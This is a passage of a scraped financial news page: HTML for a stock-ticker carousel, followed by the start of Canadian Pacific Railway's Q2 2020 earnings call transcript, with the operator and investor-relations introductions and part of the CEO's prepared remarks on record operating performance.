9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">HYMC</div><div class="text-sm text-gray-900">$23.77</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+1.2%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.29</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/rgc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">RGC</div><div class="text-sm text-gray-900">$21.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-8.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.90</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/prax/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PRAX</div><div class="text-sm text-gray-900">$294.74</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$2.28</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/rare/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">RARE</div><div class="text-sm text-gray-900">$23.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+1.0%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.22</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/pton/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">PTON</div><div class="text-sm text-gray-900">$6.16</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.07</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$230.82</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.71</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$313.80</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.75</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$660.09</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$5.86</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$483.78</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$3.70</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$186.50</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.6%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.04</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$449.78</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$4.65</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R2rnptb»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"></div><main><div data-pitch-params="{&quot;headline&quot;:&quot;Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript&quot;,&quot;article_uuid&quot;:&quot;fa7f575d-0ad8-46dd-9103-7234411da41c&quot;,&quot;bureau&quot;:&quot;usmf-industrials&quot;,&quot;tickers&quot;:&quot;CP&quot;,&quot;instrument_ids&quot;:&quot;206917&quot;,&quot;primary_instrument_ids&quot;:&quot;206917&quot;,&quot;primary_tickers&quot;:&quot;CP&quot;,&quot;primary_tickers_companies&quot;:&quot;Canadian Pacific Kansas City&quot;,&quot;article_type&quot;:&quot;transcript&quot;,&quot;collection&quot;:&quot;earningscall-transcripts&quot;}" style="display:none"></div><div id="content-page" data-content-type="standard" data-content-loaded="true" data-load-time="0" data-testid="content-page"><section class="bg-gray-100 px-6 pt-7 md:px-10"><div class="header-text-cta-container mx-auto mb-4 flex text-sm leading-normal md:mb-6 md:max-w-[880px] lg:max-w-[1280px]"><div class="h-6 w-20 animate-pulse rounded bg-gray-200"></div></div><!--$--><div class="foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20"><div class=""><header><div class="mb-4 text-sm font-medium tracking-wider text-gray-600 uppercase">Earnings Call Transcript</div><h1 class="leading-relative-2 text-gray-1100 text-3xl font-medium tracking-tight md:text-5xl">Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript</h1></header><div class="mt-5 mb-4 flex flex-col items-start justify-between gap-4 md:my-6 md:flex-row"><div class="text-lg font-medium text-gray-800">By<!-- --> <a class="text-cyan-900 hover:text-cyan-800 hover:underline" href="/author/20034/">Motley Fool Transcribers</a> <!-- -->–<!-- --> <!-- -->Jul 22, 2020 at 5:31PM EST</div></div></div><div class="hidden md:block md:max-w-[300px] lg:max-w-[320px]"><div class="shadow-card mb-[40px] bg-white p-[20px]"><div class="flex place-content-between"><div class="w-3/4"><h2 class="text-h5 mb-1 leading-none uppercase"><a class="font-bold text-cyan-800 hover:text-cyan-700" target="_self" href="/quote/nyse/cp/">NYSE<!-- -->: <!-- -->CP</a></h2><h3 class="text-md leading-none font-medium text-gray-800">Canadian Pacific Kansas City</h3></div><div class="w-1/4"><img alt="Canadian Pacific Kansas City Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="w-full flex-none object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FCP.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FCP.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FCP.png&amp;w=128&amp;op=resize"/></div></div><div class="my-[20px] h-0 border-t border-dotted border-gray-300"></div><div class="flex place-content-between text-sm"><div class="text-gray-800">Market Cap</div><div class="text-gray-1100 text-right font-bold">$66B</div></div><div class="my-[20px] h-0 border-t border-dotted border-gray-300"></div><div class="lg:flex"><div class="lg:w-full"><div class="mb-[4px] text-sm text-gray-800">Today&#x27;s Change</div><div class="xl:text-16 flex lg:pr-[8px] lg:text-sm"><div class="flex w-1/4 items-center bg-red-900 p-[8px]"><svg viewBox="0 0 320 512" class="h-[24px] w-full font-light text-gray-100" width="16px" height="16px"><title>angle-down</title><path fill="currentColor" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></div><div class="text-gray-1100 w-full bg-red-200 p-[8px] text-lg font-medium">(<!-- -->-0.67<!-- -->%) $<!-- -->0.49</div></div></div><div class="bg-gray-100 lg:w-1/3"><div class="mt-[16px] bg-white pb-[4px] text-sm text-gray-800 lg:mt-0 lg:text-right">Current Price</div><div class="text-gray-1100 p-[8px] text-sm font-medium lg:pl-[8px] lg:text-right lg:text-lg">$<!-- -->73.63</div></div></div><div class="mt-[12px] text-xs text-gray-800">Price as of<!-- --> <!-- -->December 31, 2025 at 4:00 PM<!-- --> <!-- -->ET</div></div></div></div><div class="mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0"></div><!--/$--></section><section class="mx-auto bg-white px-6 pt-9 sm:pt-4 md:pt-4 md:pb-8 lg:px-10"><div class="mx-auto md:max-w-[880px] lg:max-w-[1280px]"><div id="FreeStarVideoAdContainer_Mobile" class="show-ad-label relative mb-5"><div id="freestar-video-parent-mobile"></div></div><div class="mt-5 mb-9 animate-pulse border border-gray-300 bg-gray-100 px-6 py-5 shadow-md sm:mb-9 md:mt-7"><div class="space-y-2"><div class="h-4 w-3/4 rounded bg-gray-200"></div><div class="h-4 w-1/2 rounded bg-gray-200"></div></div></div><div class="foolcom-grid-content-sidebar mt-9"><div><p class="text-gray-1100 mb-[32px] text-xl font-bold">CP earnings call for the period ending June 30, 2020.</p><div id="article-body-transcript" class="article-body transcript-content"><div class="image imgR"><img alt="Logo of jester cap with thought bubble." loading="lazy" width="400" height="427" decoding="async" data-nimg="1" class="h-auto max-w-full rounded object-contain" style="color:transparent;max-width:400px" sizes="(max-width: 768px) 100vw, 400px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ffool-transcripts-logo.png&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ffool-transcripts-logo.png&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ffool-transcripts-logo.png&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ffool-transcripts-logo.png&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ffool-transcripts-logo.png&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ffool-transcripts-logo.png&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ffool-transcripts-logo.png&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ffool-transcripts-logo.png&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ffool-transcripts-logo.png&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ffool-transcripts-logo.png&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ffool-transcripts-logo.png&amp;w=3840&amp;op=resize"/>
<p class="caption">Image source: The Motley Fool.</p>
</div>
<p><strong>Canadian Pacific Railway Ltd</strong> <span class="ticker-mention inline-flex items-center font-bold" data-id="206917">(<a href="/quote/nyse/cp/" class="font-bold hover:underline">CP</a> <span class="ml-1 text-red-900">0.67%</span>)</span><br/>Q2 2020 Earnings Call<br/><span id="date">Jul 22, 2020</span>, <em id="time">9:30 a.m. ET</em></p><h2 class="my-6 text-2xl font-bold">Contents:</h2>
<ul>
<li>Prepared Remarks</li>
<li>Questions and Answers</li>
<li>Call Participants</li>
</ul>
<h2 class="my-6 text-2xl font-bold">Prepared Remarks:</h2>
<p><strong>Operator</strong></p><p>Good morning, my name is Jason, and I will be your conference operator today. At this time, I would like to welcome everyone to Canadian Pacific&#x27;s Second Quarter 2020 Conference Call. The slides accompanying today&#x27;s call are available at www.cpr.ca. [Operator Instructions]</p><p>I would now like to introduce Maeghan Albiston, AVP, Investor Relations and Pensions to begin the conference.</p><p><strong>Maeghan Albiston</strong> -- <em>Assistant Vice President, Investor Relations</em></p><p>Thank you, Jason. Good morning, everyone, and thank you for joining us today.</p><p>Before we begin, I want to remind you that today&#x27;s presentation contains forward-looking information and that actual results may differ materially. The risks uncertainties and other factors that could influence actual results are described on Slide 2 in our press release and in the MD&amp;A filed with Canadian and U.S. regulators. This presentation also contains non-GAAP measures, which are outlined on Slide 3.</p><p>With me here today is Keith Creel, our President and CEO; Nadeem Velani, Executive Vice President and Chief Financial Officer; and John Brooks, Executive Vice President and Chief Marketing Officer. The formal remarks will be followed by Q&amp;A. And in the interest of time, we&#x27;d appreciate if you could limit your questions to one and the Investor Relations department would be happy to follow-up with you afterward for any follow-up questions.</p><p>It&#x27;s now my pleasure to introduce Mr. Keith Creel.</p><p><strong>Keith Creel</strong> -- <em>President and Chief Executive Officer</em></p><p>Thanks, Maeghan. Good morning. Beautiful day in Calgary. Let me start first and foremost, I&#x27;d be remiss not to begin my comments by applauding and continuing to thank our CP family. 12,000 strong they continue to serve communities throughout Canada and the U.S. with a tremendous amount of pride, and it&#x27;s that pride and it&#x27;s our culture of accountability and performance they continue to fuel this unique performance that we produced at CP for our customers, and for our shareholders.</p><p>I can tell you as a leader, it&#x27;s my honor to be able to serve with each of these men and women that make up our CP family every day. These employees are the true heroes that have been supplying and ensuring the supplies that people are dependent upon are delivered. Rest assured, that&#x27;s a responsibility that none of us take lightly. And I&#x27;m grateful to these employees and their union leaders for their continued strength and commitment to delivering for the North American economy, especially during this extraordinary time of need.</p><p>So on to the guidance and the results. I can tell you, we&#x27;ve consistently said that PSR is an operating model that works both on the upside and on the downside. And I&#x27;m sure that you would agree that today&#x27;s results are a strong testament to that. In spite of the rapid change in volumes, Mark and the operating team rose to the challenge throughout the quarter. They remain nimble. They adjusted resources in lockstep with our demand from the beginning to the end. This is what has enabled our strong operating performance across the board.</p><p>Train weights and lengths, all-time record levels, up 7% and 8% respectively. Locomotive productivity, again an all-time best level, up 2% versus last year. Fuel efficiency, a Q2 record and the second best quarter record for the company at 0.92 gallons per 1,000 GTMs, all of which enabled a record Q2 operating ratio of 57%. And as John will tell you, as he provides color into the markets, this performance enabled us to set a number of new records for our grain and our potash customers that we&#x27;re extremely proud of.</p><p>You also note in our press release today that we provided updated guidance due to the strong performance. To date, we&#x27;ve guided a positive earnings growth for the year. We&#x27;re following through on our commitment also that we made on our last earnings call restarting our buyback and increasing our dividend. And as I said on our last call, we assured you that CP would emerge this pandemic a stronger company than we went in, and that&#x27;s exactly what&#x27;s happening. And it&#x27;s not just the operating team that&#x27;s moving the trains day in and day out. It&#x27;s the folks that are working at home as well, the full team. This is a full team event. The men and women working from their homes have not been resting on their laurels, rest assured.</p><p>We&#x27;ve been keeping constructive tension throughout the entire organization. We&#x27;ve challenged all of our people, especially those that are working at home to find new and more innovative ways to work, focus on people, we focus on leadership development and market development. I challenged John and the marketing team, sales team to get closer with the customer, to mine for opportunities, to drive additional volumes to the railroad, to be a problem solver, transportation solution enabler for our customers in these tough times.</p><p>We challenged the executive leadership team get out of the office, get on the network, get on the ground. There&#x27;s never been a better time to spend time with our people, the men and women, the heroes that are moving this traffic day in and day out, not only learn about the business, but let them know how much we appreciate what they&#x27;re doing day in and day out when they come to work to protect the livelihood of others.</p><p>Collectively also, we doubled down on leadership development. That&#x27;s a legacy that I certainly intend to leave with this company. In order for this company to continue to improve, our leaders have to improve. And as the leaders improve, the company gets stronger. And that&#x27;s the key to sustainability. That&#x27;s the key to continuing and sustaining this very unique and special culture of accountability. This culture of performance that fuels these results and that delivers our freight to our customers day in and day out. It&#x27;s the key to it and we&#x27;ll continue to develop those leaders through the training, the investment in each individual so they can realize their best potential and CP can realize its best potential.</p><p>So the team is getting stronger. We&#x27;re getting close to our customer. We&#x27;re developing stronger leaders and we&#x27;re becoming better railroaders. It&#x27;s fair to say, we&#x27;ve been on the offense not on the defense through these challenging and turbulent times.</p><p>So with that said, now I&#x27;m going to turn it over to John to provide a bit more color on the 